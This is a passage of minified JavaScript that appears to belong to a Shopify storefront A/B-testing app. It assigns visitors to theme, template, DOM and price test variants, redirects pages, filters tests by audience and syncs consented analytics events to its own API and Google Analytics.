null:l=Math.random()>.5?(this.log("Filtering to theme tests"),h=>h==="theme"):(this.log("Filtering to non-theme tests"),h=>h!=="theme");break}const a=t.filter(h=>h.hypotheses.every(g=>!g.isControl||!l(g.type)));this.log(`Blocking visitor from being assigned to filtered test IDs: ["${a.map(h=>h.id).join('", "')}"]`),this.state.essential.visitorTests.push(...a.map(h=>({createdAt:new Date,testId:h.id,hypothesisId:null,isThemeTest:h.hypotheses.some(g=>g.type==="theme"),shouldSendToGa:!1,isSaved:!0,isInvalid:!0,themeId:void 0}))),t=t.filter(h=>h.hypotheses.some(g=>g.isControl&&l(g.type)))}if(t.length===0)return this.log("No tests found"),!1;const r=t[Math.floor(Math.random()*t.length)],n=this.pickHypothesis(r);if(n){this.log("Adding local visitor to test '%s', hypothesis '%s'",r.id,n.id),this.queueAddVisitorToTest(r.id,n);const o=this.considerRedirect(n);return o&&(this.log("Redirecting for new test"),this.redirect(n)),o}return this.log("No hypothesis found"),!1}finally{this.includeInDomTests(),this.saveState()}}includeInDomTests(){const e=this.getDomTestsForCurrentUrl(),t=this.getVisitorDomHypothesis(e);for(const i of e){this.log("Evaluating dom test '%s'",i.id);const r=t.find(a=>i.hypotheses.some(h=>a.id===h.id))??this.pickHypothesis(i);if(!r){this.log("Failed to pick hypothesis for test");continue}const n=i.bayesianRevision??4,o=r.type==="price",l=n>=5;if(o&&l){this.log(`Price test with viewport tracking (v${n}): ${i.id}`);const a=i.hypotheses.flatMap(u=>{var w;return((w=u.domSelectors)==null?void 0:w.map(C=>({...C,testId:i.id})))??[]});if(a.length===0)continue;const h=r.isControl?"control":"variant",g=r.domSelectors??[],v=a;this.log(`Setting up viewport tracking for ${h} (test: ${i.id})`),this.log(`Selectors to apply: ${g.length}`),this.log(`Selectors to track: ${v.length}`),this.applyChangesWithViewport(document,{testId:i.id,hypothesisId:r.id,selectors:g,selectorsForViewportTracking:v},u=>{this.queueAddVisitorToTest(u,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()},{threshold:this.VIEWPORT_TRACK_THRESHOLD});continue}if(o&&!l){if(this.log(`Price test without viewport tracking (v${n}): ${i.id}`),!r.domSelectors||r.domSelectors.length===0)continue;O(document,{testId:i.id,hypothesisId:r.id,selectors:r.domSelectors},a=>{this.queueAddVisitorToTest(a,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()});continue}if(!r.domSelectors||r.domSelectors.length===0){this.log("No selectors found, skipping hypothesis");continue}O(document,{testId:i.id,hypothesisId:r.id,selectors:r.domSelectors},a=>{this.queueAddVisitorToTest(a,r),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()})}}considerRedirect(e){if(this.log("Considering redirect for hypothesis '%s'",e.id),e.isControl)return this.log("Skipping redirect for control"),!1;if(e.type==="basicScript"||e.type==="manualScript")return this.log("Skipping redirect for script test"),!1;const t=this.state.essential.visitorTests.find(n=>n.hypothesisId===e.id),i=new URL(window.location.toString()),r=new URLSearchParams(window.location.search).get("view");if(e.type==="theme"){if(!(e.themeId===themeId)){if(this.log("Theme id '%s' is not hypothesis theme ID '%s'",e.themeId,themeId),t&&t.themeId!==e.themeId&&(t.themeId===themeId||!this.isThemePreview()))this.log("On old theme, redirecting and updating local visitor"),t.themeId=e.themeId;else if(this.isThemePreview())return this.log("On non-test theme, skipping redirect"),!1;return this.log("Hiding page to redirect for theme test"),this.hidePage(),!0}return!1}else if(e.type!=="dom"&&e.type!=="price"&&e.affix!==template.suffix&&e.affix!==r||e.redirectPath&&!i.pathname.endsWith(e.redirectPath))return this.log("Hiding page to redirect for template test"),this.hidePage(),!0;return this.log("Not redirecting"),!1}redirect(e){if(this.log("Redirecting to hypothesis '%s'",e.id),e.isControl)return;const t=new URL(window.location.toString());if(t.searchParams.delete("view"),e.redirectPath){const i=RegExp("^(/w{2}-w{2})/").exec(t.pathname);if(i&&i.length>1){const s=i[1];t.pathname=`${s}${e.redirectPath}`}else t.pathname=e.redirectPath}else e.type==="theme"?(t.searchParams.set("_ab","0"),t.searchParams.set("_fd","0"),t.searchParams.set("_sc","1"),t.searchParams.set("preview_theme_id",e.themeId.toString())):e.type!=="urlRedirect"&&t.searchParams.set("view",e.affix);this.queueRedirect(t)}async refreshVisitor(e){if(e===null||!this.state.essential.isFirstLoad||!this.testConfigs.some(i=>i.visitorOption!=="all"))return;this.log("Refreshing visitor"),this.hidePage();const t=await this.getVisitor(e);t&&t.id&&this.updateLocalVisitor(t)}buildBaseVisitor(){return{shopifyAnalyticsId:this.shopifyAnalyticsId,device:this.device,country:null,...this.state.essential.initialState}}getInitialState(){const e=this.getUTMValue("utm_source")??"",t=this.getUTMValue("utm_medium")??"",i=this.getUTMValue("utm_campaign")??"",s=this.getUTMValue("utm_content")??"",r=window.document.referrer,n=this.device;return{createdAt:new Date,utmSource:e,utmMedium:t,utmCampaign:i,utmContent:s,referrer:r,device:n}}checkForThemePreview(){var e,t;return this.log("Checking for theme preview"),window.location.hostname.endsWith(".shopifypreview.com")?(this.log("on shopify preview domain"),this.clearThemeBar(!0,!1,this.state),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove(),!1):this.isThemePreview()?this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("On active theme test, removing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&!this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("Visitor is on an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.state.essential.isFirstLoad?(this.log("No visitor found on theme preview, redirecting to main theme"),this.redirectToMainTheme(),!0):this.inactiveTestConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Current theme is an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.testConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Falling back to clearing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):(this.log("No tests on current theme, skipping script"),this.clearThemeBar(!0,!1,this.state),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove(),!0):(this.log("Not on theme preview"),this.clearThemeBar(!0,!1,this.state),!1)}redirectToMainTheme(){this.hidePage();const e=new URL(window.location.toString());e.searchParams.set("preview_theme_id",""),this.queueRedirect(e)}testsForUrl(e){const t=new URL(window.location.href),i=this.typeFromTemplate();return e.filter(s=>s.hypotheses.some(r=>r.type!=="dom"&&r.type!=="price"&&(r.isControl&&r.type===i&&r.affix===template.suffix||r.type==="theme"||r.isControl&&r.type==="urlRedirect"&&r.redirectPath&&t.pathname.endsWith(r.redirectPath)||r.type==="basicScript"))&&(s.ignoreTestViewParameterEnforcement||!t.searchParams.has("view")||s.hypotheses.map(r=>r.affix).includes(t.searchParams.get("view")??"")))}domTestsForUrl(e){const t=new URL(window.location.href);return e.filter(i=>i.hypotheses.some(s=>(s.type==="dom"||s.type==="price")&&s.domSelectors&&s.domSelectors.some(r=>new RegExp(W(r)).test(t.toString()))))}async filterTestsByAudience(e,t,i){const s=[];let r=t.country;!r&&e.some(n=>n.requiresCountry&&!i.some(o=>o.testId===n.id))&&(this.log("Hiding page to check geoip"),this.hidePage(),r=await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/get-country`,signal:AbortSignal.timeout(this.getCountryTimeout)}).catch(n=>(this.log("Error getting country",n),null)));for(const n of e){if(this.log("Checking audience for test '%s'",n.id),this.state.essential.visitorTests.some(a=>a.testId===n.id&&a.hypothesisId==null)){console.log(`Skipping blocked test '${n.id}'`);continue}const o=this.visitorCreatedDuringTestActive(n.statusHistory);(i.some(a=>a.testId===n.id&&(n.device==="all"||n.device===t.device&&n.device===this.device))||this.isTargetAudience(n,t,o,r))&&(this.log("Visitor is in audience for test '%s'",n.id),s.push(n))}this.testsFilteredByAudience=s}isTargetAudience(e,t,i,s){const r=this.getChannel(t);return(e.device==="all"||e.device===t.device&&e.device===this.device)&&(e.visitorOption==="all"||e.visitorOption==="new"&&i||e.visitorOption==="returning"&&!i)&&(e.targetAudiences.length===0||e.targetAudiences.reduce((n,o)=>n||o.reduce((l,a)=>l&&a(t,i,r,s),!0),!1))}visitorCreatedDuringTestActive(e){let t="";for(const i of e){if(this.state.analytics.visitor!==null&&this.state.analytics.visitor.createdAt<i.createdAt||this.state.essential.initialState.createdAt<i.createdAt)break;t=i.status}return t==="active"}getDomTestsForCurrentUrl(){return this.domTestsForUrl(this.testsFilteredByAudience)}getCurrentVisitorHypothesis(e){return e.flatMap(t=>t.hypotheses).find(t=>t.type!=="dom"&&t.type!=="price"&&this.state.essential.visitorTests.some(i=>i.hypothesisId===t.id))}getVisitorDomHypothesis(e){return e.flatMap(t=>t.hypotheses).filter(t=>(t.type==="dom"||t.type==="price")&&this.state.essential.visitorTests.some(i=>i.hypothesisId===t.id))}getHypothesis(e){return this.testConfigs.filter(t=>t.hypotheses.some(i=>i.id===e)).map(t=>t.hypotheses.find(i=>i.id===e))[0]}hasThemeTest(e){return e.some(t=>t.hypotheses.some(i=>i.type==="theme"))}hasTestThatIsNotThemeTest(e){return e.some(t=>t.hypotheses.some(i=>i.type!=="theme"&&i.type!=="dom"&&i.type!=="price"))}hasThemeAndOtherTestTypes(e){return this.hasThemeTest(e)&&this.hasTestThatIsNotThemeTest(e)}testIsPaused(e){return e.status==="paused"||e.status==="incompatible"||e.status==="suspended"}visitorActiveTestType(){const e=this.state.essential.visitorTests.filter(t=>this.testConfigs.some(i=>i.hypotheses.some(s=>s.id==t.hypothesisId)));return e.length===0?null:e.some(t=>t.isThemeTest)?"theme":"templateOrUrlRedirect"}pickHypothesis(e){let t=Math.random();const i=e.hypotheses.reduce((r,n)=>r+n.visitorCount,0);return e.hypotheses.sort((r,n)=>r.isControl?n.isControl?0:-1:n.isControl?1:0).reduce((r,n)=>{if(r!==null)return r;const l=e.hypotheses.reduce((a,h)=>a&&h.visitorCount>20,!0)?n.visitorCount/i-n.trafficPercentage:0;return t<=n.trafficPercentage-l?n:(t-=n.trafficPercentage,null)},null)}typeFromTemplate(){switch(template.type){case"collection-list":return"collectionList";case"page":return"landing";case"article":case"blog":case"cart":case"collection":case"index":case"product":case"search":return template.type;default:return null}}queueRedirect(e){this.saveState(),this.disableReferrerOverride||(this.log(`Saving temporary referrer override '${document.referrer}'`),this.state.temporary.originalReferrer=document.referrer,this.persistTemporaryState()),window.setTimeout(()=>window.location.assign(e),0),window.setTimeout(()=>void this.syncAllEvents(),2e3)}async syncAllEvents(){const e=async()=>{if(this.isSyncing){window.setTimeout(()=>void(async()=>await e())(),500);return}try{this.isSyncing=!0,this.syncGAEvents(),await this.syncEvents()}finally{this.isSyncing=!1}};await e()}async syncEvents(){var i,s;if(!this.state.essential.consentApproved||!this.shopifyAnalyticsId||this.state.analytics.queue.length===0)return;const e=this.state.analytics.queue.length,t=this.state.analytics.queue.splice(0,e);this.log("Syncing %s events",e);try{const r={shop:this.shop,visitorDetails:{shopifyAnalyticsId:this.shopifyAnalyticsId,device:((i=this.state.analytics.visitor)==null?void 0:i.device)??this.device,country:((s=this.state.analytics.visitor)==null?void 0:s.country)??null,...this.state.essential.initialState},events:this.state.essential.visitorTests.filter(o=>!o.isInvalid&&!o.isSaved&&o.hypothesisId!=null).map(o=>new j(o.testId,o.hypothesisId,o.createdAt)).concat(t)};await this.sendEvents(r);const n=await this.getVisitor(this.shopifyAnalyticsId);n!==null&&this.updateLocalVisitor(n);for(const o of this.state.essential.visitorTests.filter(l=>!l.isInvalid&&!l.isSaved))o.isSaved=!0}catch{this.state.analytics.queue.splice(0,0,...t)}finally{this.saveState()}}syncGAEvents(){if(!this.gaConfig.sendEvents){if(N)return;N=!0,this.log("UseGtag is false — skipping GA Events");return}if(!this.state.essential.consentApproved){this.log("Consent not approved — skipping GA Events");return}if(this.isSyncingGA){this.log("Already syncing GA - skipping GA events");return}const e=this.state.essential.visitorTests.filter(t=>t.shouldSendToGa);e.length!==0&&(this.isSyncingGA=!0,this.log("Syncing %s GA Events",e.length),Promise.allSettled(e.map(t=>this.sendGAEvent(t))).then(()=>this.log("All gtag events sent")).finally(()=>this.isSyncingGA=!1))}sendGAEvent(e){return new Promise(t=>{this.log("Sending GA Event for test %s, hypothesis %s",e.testId,e.hypothesisId);const i=()=>{this.log("GA acknowledged event for hypothesis %s",e.hypothesisId),e.shouldSendToGa=!1,this.persistEssentialState(),t()},s={exp_variant_string:`SL-${e.testId}-${e.hypothesisId}`};this.shopliftDebug&&Object.assign(s,{debug_mode:!0});function r(n,o,l){window.dataLayer=window.dataLayer||[],window.dataLayer.push(arguments)}this.gaConfig.mode==="gtag"?r("event","experience_impression",{...s,event_callback:i}):(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"experience_impression",...s,eventCallback:i}))})}updateLocalVisitor(e){var i;let t;({visitorTests:t,...this.state.analytics.visitor}=e);for(const s of this.state.essential.visitorTests.filter(r=>!t.some(n=>n.testId===r.testId)))s.isSaved=!0,s.isInvalid=!0;for(const s of t){const r=this.state.essential.visitorTests.findIndex(o=>o.testId===s.testId);r!==-1?(s.isInvalid=!1,s.shouldSendToGa=((i=this.state.essential.visitorTests.at(r))==null?void 0:i.shouldSendToGa)??!1,this.state.essential.visitorTests.splice(r,1,s)):this.state.essential.visitorTests.push(s)}this.state.analytics.visitor.storedAt=new Date}async getVisitor(e){try{return await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/by-key/${this.shop}/${e}`})}catch{return null}}async sendEvents(e){await this.makeRequest({method:"post",url:`${this.eventHost}/api/v0/events`,data:JSON.stringify(e)})}getUTMValue(e){const i=decodeURIComponent(window.location.search.substring(1)).split("&");for(let s=0;s<i.length;s++){const r=i[s].split("=");if(r[0]===e)return r[1]||null}return null}hidePage(e){this.log("Hiding page"),this.cssHideClass&&!window.document.documentElement.classList.contains(this.cssHideClass)&&(window.document.documentElement.classList.add(this.cssHideClass),e||setTimeout(this.removeAsyncHide(this.cssHideClass),2e3))}showPage(){this.cssHideClass&&this.removeAsyncHide(this.cssHideClass)()}getDeviceType(){function e(){let i=!1;return function(s){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}function t(){let i=!1;return function(s){(/android|ipad|playbook|silk/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}return e()?"mobile":t()?"tablet":"desktop"}removeAsyncHide(e){return()=>{e&&window.document.documentElement.classList.remove(e)}}async getCartState(){try{let e=await this.makeJsonRequest({method:"get",url:`${window.location.origin}/cart.js`});return e===null||(e.note===null&&(e=await this.makeJsonRequest({method:"post",url:`${window.location.origin}/cart/update.js`,data:JSON.stringify({note:""})})),e==null)?null:{token:e.token,total_price:e.total_price,total_discount:e.total_discount,currency:e.currency,items_subtotal_price:e.items_subtotal_price,items:e.items.map(t=>({quantity:t.quantity,variant_id:t.variant_id,key:t.key,price:t.price,final_line_price:t.final_line_price,sku:t.sku,product_id:t.product_id}))}}catch(e){return this.log("Error sending cart info",e),null}}async ensureCartAttributesForExistingPriceTests(e){var t;try{if(this.log("Checking visitor assignments for active price tests"),e&&this.state.temporary.previewConfig){const i=this.state.temporary.previewConfig;this.log("Using preview config for merchant:",i.testId);let s="variant";if(i.variants&&i.variants.length>0){const r=i.variants.find(n=>n.id===i.currentVariant);r&&r.isControl&&(s="control")}this.log("Merchant preview - updating hidden inputs:",i.testId,s),this.updatePriceTestHiddenInputs(i.testId,s,!0);return}for(const i of this.state.essential.visitorTests){const s=this.testConfigs.find(n=>n.id===i.testId);if(!s){this.log("Test config not found:",i.testId);continue}const r=s.hypotheses.find(n=>n.id===i.hypothesisId);if(!r||r.type!=="price"){this.log("Skipping non-price hypothesis:",i.hypothesisId);continue}this.log("Found potential price test, validating with server:",i.testId);try{const n=await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/price-test/${i.testId}/${(t=this.state.analytics.visitor)==null?void 0:t.id}`});if(!n){this.log("Failed to validate price test with server:",i.testId);continue}if(!n.isActive||!n.isPriceTest||!n.visitorAssigned){this.log("Price test validation failed - Active:",n.isActive,"PriceTest:",n.isPriceTest,"Assigned:",n.visitorAssigned);continue}this.log("Price test validated successfully, updating hidden inputs:",i.testId,n.assignment),this.updatePriceTestHiddenInputs(i.testId,n.assignment,e)}catch(n){this.log("Error validating price test with server:",i.testId,n);const o=r.isControl?"control":"variant";this.updatePriceTestHiddenInputs(i.testId,o,e)}}}catch(i){this.log("Error ensuring cart attributes for existing price tests:",i)}}updatePriceTestHiddenInputs(e,t,i){try{this.cleanupPriceTestObservers();const s=`${e}:${t}:${i?"t":"f"}`,r=f=>{const p=f.getAttribute("data-sl-pid");if(!p)return!0;if(i&&this.state.temporary.previewConfig){const d=this.state.temporary.previewConfig,y=t==="control"?"a":"b",S=d.variants.find(A=>A.label===y);if(!S)return!1;for(const A of S.domSelectors||[]){const U=A.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(U){const F=U[1];if(this.log(`Extracted ID from selector: ${F}, comparing to: ${p}`),F===p)return this.log("Product ID match found in preview config:",p,"variant:",S.label),!0}else this.log(`Could not extract ID from selector: ${A.cssSelector}`)}return this.log("No product ID match in preview config for:",p,"variant:",y),!1}const b=this.testConfigs.find(d=>d.id===e);if(!b)return this.log("Test config not found for testId:",e),!1;for(const d of b.hypotheses||[])for(const y of d.domSelectors||[]){const S=y.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(S&&S[1]===p)return this.log("Product ID match found:",p,"for test:",e),!0}return this.log("No product ID match for:",p,"in test:",e),!1},n=new Set;let o=!1,l=null;const a=(f,p)=>{if(document.querySelectorAll("[data-sl-attribute-p]").forEach(d=>{if(d instanceof Element&&d.nodeType===Node.ELEMENT_NODE&&d.isConnected&&document.contains(d))try{f.observe(d,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(y){this.log(`Failed to observe element (${p}):`,y)}}),document.body&&document.body.isConnected)try{f.observe(document.body,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(d){this.log(`Failed to observe document.body (${p}):`,d)}},h=(f,p,b,d)=>{const y=f.filter(S=>{const A=S.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);return A&&A[1]===d});this.log(`Applying ${b} DOM selectors, total: ${f.length}, filtered: ${y.length}`),y.length>0&&O(document,{testId:e,hypothesisId:p,selectors:y})},g=(f,p)=>{this.log(`Applying DOM selector changes for product ID: ${f}`),p.disconnect(),o=!0;try{if(i&&this.state.temporary.previewConfig){const b=t==="control"?"a":"b",d=this.state.temporary.previewConfig.variants.find(y=>y.label===b);if(!(d!=null&&d.domSelectors)){this.log(`No DOM selectors found for preview variant: ${b}`);return}h(d.domSelectors,d.id,"preview config",f)}else{const b=this.testConfigs.find(y=>y.id===e);if(!b){this.log(`No test config found for testId: ${e}`);return}const d=b.hypotheses.find(y=>t==="control"?y.isControl:!y.isControl);if(!(d!=null&&d.domSelectors)){this.log(`No DOM selectors found for assignment: ${t}`);return}h(d.domSelectors,d.id,"live config",f)}}finally{l!==null&&clearTimeout(l),l=window.setTimeout(()=>{o=!1,l=null,a(p,"reconnection"),this.log("Re-established innerHTML observer after DOM changes")},50)}},v=new MutationObserver(f=>{if(!o)for(const p of f){if(p.type!=="childList"&&p.type!=="characterData")continue;let b=p.target;p.type==="characterData"&&(b=p.target.parentElement||p.target.parentNode);let d=b,y=d.getAttribute("data-sl-attribute-p");for(;!y&&d.parentElement;)d=d.parentElement,y=d.getAttribute("data-sl-attribute-p");if(!y)continue;const S=d.innerHTML||d.textContent||"";let A="";p.type==="characterData"&&p.oldValue!==null&&(A=p.oldValue),this.log(`innerHTML changed on element with data-sl-attribute-p="${y}"`),A&&this.log(`Previous content: "${A}"`),this.log(`Current content: "${S}"`),g(y,v)}});a(v,"initial setup"),n.add(v);const u=new MutationObserver(f=>{f.forEach(p=>{p.addedNodes.forEach(b=>{if(b.nodeType===Node.ELEMENT_NODE){const d=b;C(d);const y=d.matches('input[name="properties[_slpt]"]')?[d]:d.querySelectorAll('input[name="properties[_slpt]"]');y.length>0&&this.log(`MutationObserver found ${y.length} new hidden input(s)`),y.forEach(S=>{const A=S.getAttribute("data-sl-pid");this.log(`MutationObserver checking new input with data-sl-pid="${A}"`),r(S)?(S.value!==s&&(S.value=s,this.log("Updated newly added hidden input:",s)),T(S)):(S.remove(),this.log("Removed newly added non-matching hidden input for product ID:",S.getAttribute("data-sl-pid")))})}})})});n.add(u);const w=new MutationObserver(f=>{f.forEach(p=>{if(p.type==="attributes"&&p.attributeName==="data-sl-pid"){const b=p.target;if(this.log("AttributeObserver detected data-sl-pid attribute change on:",b.tagName),b.matches('input[name="properties[_slpt]"]')){const d=b,y=p.oldValue,S=d.getAttribute("data-sl-pid");this.log(`data-sl-pid changed from "${y}" to "${S}" - triggering payment placement updates`),r(d)?(d.value!==s&&(d.value=s,this.log("Updated hidden input after data-sl-pid change:",s)),S&&g(S,v),this.log("Re-running payment placement updates after variant change"),C(document.body)):(d.remove(),this.log("Removed non-matching hidden input after data-sl-pid change:",S))}}})});n.add(w);const C=f=>{f.tagName==="SHOPIFY-PAYMENT-TERMS"&&(this.log("MutationObserver found new shopify-payment-terms element"),this.updateShopifyPaymentTerms(e,t));const p=f.querySelectorAll("shopify-payment-terms");p.length>0&&(this.log(`MutationObserver found ${p.length} shopify-payment-terms in added node`),this.updateShopifyPaymentTerms(e,t)),f.tagName==="AFTERPAY-PLACEMENT"&&(this.log("MutationObserver found new afterpay-placement element"),this.updateAfterpayPlacements(e,t,"afterpay"));const b=f.querySelectorAll("afterpay-placement");b.length>0&&(this.log(`MutationObserver found ${b.length} afterpay-placement in added node`),this.updateAfterpayPlacements(e,t,"afterpay")),f.tagName==="SQUARE-PLACEMENT"&&(this.log("MutationObserver found new square-placement element"),this.updateAfterpayPlacements(e,t,"square"));const d=f.querySelectorAll("square-placement");d.length>0&&(this.log(`MutationObserver found ${d.length} square-placement in added node`),this.updateAfterpayPlacements(e,t,"square")),f.tagName==="KLARNA-PLACEMENT"&&(this.log("MutationObserver found new klarna-placement element"),this.updateKlarnaPlacements(e,t));const y=f.querySelectorAll("klarna-placement");y.length>0&&(this.log(`MutationObserver found ${y.length} klarna-placement in added node`),this.updateKlarnaPlacements(e,t))},T=f=>{w.observe(f,{attributes:!0,attributeFilter:["data-sl-pid"],attributeOldValue:!0,subtree:!1});const p=f.getAttribute("data-sl-pid");this.log(`Started AttributeObserver on specific input with data-sl-pid="${p}"`)},k=()=>{const f=document.querySelectorAll('input[name="properties[_slpt]"]');this.log(`Found ${f.length} existing hidden inputs to check`),f.forEach(p=>{const b=p.getAttribute("data-sl-pid");this.log(`Checking existing input with data-sl-pid="${b}"`),r(p)?(p.value=s,this.log("Updated existing hidden input:",s),b&&(this.log("Applying initial DOM selector changes for existing product"),g(b,v)),T(p)):(p.remove(),this.log("Removed non-matching hidden input for product ID:",p.getAttribute("data-sl-pid")))})},I=()=>{document.body?(u.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver on document.body"),k(),C(document.body)):document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.body&&(u.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver after DOMContentLoaded"),k(),C(document.body))}):(this.log("Set timeout on observer"),setTimeout(I,10))};I(),window.__shopliftPriceTestObservers=n,window.__shopliftPriceTestValue=s,this.log("Set up DOM observer for price test hidden inputs")}catch(s){this.log("Error updating price test hidden inputs:",s)}}updateKlarnaPlacements(e,t){this.updatePlacementElements(e,t,"klarna-placement",(i,s)=>{i.setAttribute("data-purchase-amount",s.toString())})}cleanupPriceTestObservers(){const 